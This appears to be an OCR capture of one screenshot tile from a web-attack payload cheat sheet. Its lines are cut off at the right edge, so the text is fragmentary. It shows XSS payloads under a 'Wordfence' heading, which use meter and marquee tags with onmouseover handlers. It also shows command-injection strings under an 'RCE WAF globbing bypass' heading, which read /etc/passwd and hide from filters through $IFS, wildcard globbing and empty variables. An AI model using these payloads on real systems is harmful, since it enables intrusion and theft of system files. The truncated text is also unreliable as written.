
# Wordfence

<meter onmouseover="ale
'">><div><meter onmouse
>><marquee loop=1 width
# RCE WAF globbing bypas
/usr/bin/cat /etc/passw
t$IFS/???/p?s?w?

cat /etc$u/p*s*wd$u

```
